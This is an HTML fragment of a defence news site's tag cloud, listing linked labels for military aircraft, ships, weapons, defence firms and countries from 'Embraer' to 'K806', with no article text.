<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer'>Embraer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Embraer%20A-29B%20Super%20Tucano'>Embraer A-29B Super Tucano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Enhanced%20Paveway%20II'>Enhanced Paveway II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20EF-2000%20Typhoon'>Eurofighter EF-2000 Typhoon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Eurofighter%20GmbH'>Eurofighter GmbH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/EVA%20155mm%20self%20propelled%20howitzer'>EVA 155mm self propelled howitzer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Evolved%20Cape%20class'>Evolved Cape class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20Army'>Excalibur Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Excalibur%20International'>Excalibur International</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Exercise%20Iron%20Fist'>Exercise Iron Fist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-15%20Eagle'>F-15 Eagle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Block%2070%2F72%20Viper'>F-16 Block 70/72 Viper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-16%20Fighting%20Falcon'>F-16 Fighting Falcon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning'>F-35 Lightning</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35%20Lightning%20II%20Joint%20Strike%20Fighter'>F-35 Lightning II Joint Strike Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lighting'>F-35A Lighting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-35A%20Lightning'>F-35A Lightning</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F-X%20Fighter%20Program'>F-X Fighter Program</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Hornet'>F/A-18 Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F%2FA-18%20Super%20Hornet'>F/A-18 Super Hornet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/F21%20torpedo'>F21 torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50'>FA-50</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FA-50%20Fighting%20Eagle'>FA-50 Fighting Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Factory%20Z189'>Factory Z189</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer'>Fassmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fassmer%2087m%20OPV'>Fassmer 87m OPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Interceptor%20Craft'>Fast Interceptor Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fast%20Patrol%20Boat'>Fast Patrol Boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fearless%20class'>Fearless class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-II%20frigate'>FFX-II frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FFX-III%20Frigate'>FFX-III Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FGM-148%20Javelin'>FGM-148 Javelin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fincantieri'>Fincantieri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Flyby%20Technologies'>Flyby Technologies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS'>FNSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FNSS%20Pars'>FNSS Pars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Force%20Protection%20Equipment'>Force Protection Equipment</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Formidable%20class'>Formidable class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%20110'>FPB 110</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2072%20Mk.%20II'>FPB 72 Mk. II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FPB%2098'>FPB 98</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/France'>France</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/FREMM%20frigate'>FREMM frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frigate'>Frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Frosch%20I%20class'>Frosch I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fuji%20Heavy%20Industries'>Fuji Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Fujian%20class'>Fujian class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gabriela%20Silang%20class'>Gabriela Silang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gading%20Marine'>Gading Marine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gaia%20Automotive%20Industries'>Gaia Automotive Industries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAIC%20FTC-2000G%20Mountain%20Eagle'>GAIC FTC-2000G Mountain Eagle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Garden%20Reach%20Shipbuilders%20and%20Engineers'>Garden Reach Shipbuilders and Engineers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GAZ'>GAZ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBADS'>GBADS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GBU-49'>GBU-49</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Atomics'>General Atomics</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20European%20Land%20Systems'>General Dynamics European Land Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/General%20Dynamics%20Land%20Systems'>General Dynamics Land Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gepard%20class%20frigate'>Gepard class frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Germany'>Germany</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/GGK'>GGK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Goa%20Shipyard%20Ltd'>Goa Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Government%20Arsenal'>Government Arsenal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gowind%20class'>Gowind class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ground%20Based%20Air%20Defense%20System'>Ground Based Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guardian%20class'>Guardian class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Guizhou%20Aviation%20Industries%20Corp.'>Guizhou Aviation Industries Corp.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream'>Gulfstream</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G280'>Gulfstream G280</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Gulfstream%20G550'>Gulfstream G550</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hai%20Lun%20class'>Hai Lun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HAL%20HTT-40'>HAL HTT-40</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hamilton%20class'>Hamilton class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hang%20Nadim%20Air%20Base'>Hang Nadim Air Base</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hangor%20class'>Hangor class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanjin%20Heavy%20Industries%20and%20Construction'>Hanjin Heavy Industries and Construction</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defence%20Australia'>Hanwha Defence Australia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense'>Hanwha Defense</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Defense%20Systems'>Hanwha Defense Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hanwha%20Systems'>Hanwha Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau'>Harimau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harimau%20tank'>Harimau tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Harpoon%20Coastal%20Defense%20System'>Harpoon Coastal Defense System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hawkei%20PMV-L'>Hawkei PMV-L</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HDP-1500%20Neo'>HDP-1500 Neo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Lift%20Helicopter'>Heavy Lift Helicopter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heavy%20Logistics%20Trucks'>Heavy Logistics Trucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Helicopter%20Landing%20Dock'>Helicopter Landing Dock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HEMTT'>HEMTT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hensoldt'>Hensoldt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Heron%201%20UAV'>Heron 1 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HHI%20HDC-3100%20Corvette'>HHI HDC-3100 Corvette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindistan%20Aeronautics%20Ltd'>Hindistan Aeronautics Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Aerospace%20Ltd'>Hindustan Aerospace Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hindustan%20Shipyard%20Ltd'>Hindustan Shipyard Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hip%20H'>Hip H</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hisar%20air%20defense%20system'>Hisar air defense system</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMAV4x4'>HMAV4x4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/HMNZS%20Aotearoa'>HMNZS Aotearoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hobart%20class'>Hobart class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hospital%20Ship'>Hospital Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hsiung%20Feng%20II'>Hsiung Feng II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huangpu%20Shipyard'>Huangpu Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hudong%20Zhonghua%20Shipyard'>Hudong Zhonghua Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20armored%20vehicle'>Hunter armored vehicle</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hunter%20class'>Hunter class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Huntington%20Ingalls%20Industries'>Huntington Ingalls Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hydrographic%20Ship'>Hydrographic Ship</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Heavy%20Industries'>Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Hyundai%20Rotem'>Hyundai Rotem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI'>IAI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Elta%20Systems'>IAI Elta Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IAI%20Kfir'>IAI Kfir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IFX'>IFX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Igla-S'>Igla-S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-76'>Ilyushin Il-76</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ilyushin%20Il-78'>Ilyushin Il-78</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Independence-class%20Littoral%20Missions%20Vessel'>Independence-class Littoral Missions Vessel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India'>India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/India%20Ordnance%20Factory%20Board'>India Ordnance Factory Board</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Air%20Force'>Indian Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Army'>Indian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Coast%20Guard'>Indian Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy'>Indian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P15B%20Project'>Indian Navy P15B Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20P75%20Project'>Indian Navy P75 Project</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2017A'>Indian Navy Project 17A</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indian%20Navy%20Project%2075'>Indian Navy Project 75</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indigenous%20Defense%20Submarine'>Indigenous Defense Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo%20Pacific%202023'>Indo Pacific 2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indo-Russian%20Rifles'>Indo-Russian Rifles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Air%20Force'>Indonesian Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Armed%20Forces'>Indonesian Armed Forces</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Army'>Indonesian Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Marine%20Corps'>Indonesian Marine Corps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Maritime%20Security%20Agency'>Indonesian Maritime Security Agency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indonesian%20Navy'>Indonesian Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra'>Indra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Indra%20Lansar'>Indra Lansar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Inlay%20class'>Inlay class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu'>Insitu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Insitu%20Pacific'>Insitu Pacific</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible%20class'>Invincible class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Invincible-class'>Invincible-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Island%20class'>Island class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel'>Israel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Aircraft%20Industries'>Israel Aircraft Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20iShipyards'>Israel iShipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Military%20Industries'>Israel Military Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shioyards'>Israel Shioyards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Shipyards'>Israel Shipyards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Israel%20Weapon%20Industries'>Israel Weapon Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istanbul%20class'>Istanbul class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Istif%20class'>Istif class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italian%20Navy'>Italian Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Italy'>Italy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ITS%20Giuseppe%20Garibaldi'>ITS Giuseppe Garibaldi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iveco%20Defense%20Vehicles'>Iveco Defense Vehicles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Iver%20Huitfeldt%20class'>Iver Huitfeldt class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/IWI%20Negev%20LMG'>IWI Negev LMG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/J%2FFPS-3ME%20radar'>J/FPS-3ME radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jackal%20UCAV'>Jackal UCAV</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan'>Japan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Aerospace%20Exploration%20Agency'>Japan Aerospace Exploration Agency</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Air%20Self%20Defense%20Force'>Japan Air Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Coast%20Guard'>Japan Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Future%20Fighter'>Japan Future Fighter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Ground%20Self%20Defense%20Force'>Japan Ground Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Marine%20United'>Japan Marine United</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Maritime%20Self%20Defense%20Force'>Japan Maritime Self Defense Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Self%20Defense%20Force'>Japan Self Defense Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Japan%20Steel%20Works'>Japan Steel Works</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/JAS-39%20Gripen'>JAS-39 Gripen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jeongjo%20the%20Great%20class'>Jeongjo the Great class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jianghu%20II%20class'>Jianghu II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangkai%20II%20class'>Jiangkai II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangnan%20Shipyard%20Group'>Jiangnan Shipyard Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20I%20class'>Jiangwei I class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jiangwei%20II%20class'>Jiangwei II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Assault%20Bridge'>Joint Assault Bridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Direct%20Attack%20Munition'>Joint Direct Attack Munition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Joint%20Special%20Operations%20Command'>Joint Special Operations Command</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jordan'>Jordan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Jose%20Rizal%20class'>Jose Rizal class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-30%20Biho'>K-30 Biho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-4%20SLBM'>K-4 SLBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K-8%20Karakorum'>K-8 Karakorum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K136%20Kooryong'>K136 Kooryong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K200'>K200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K745%20Blue%20Shark%20torpedo'>K745 Blue Shark torpedo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/K806'>K806</a>
</span>
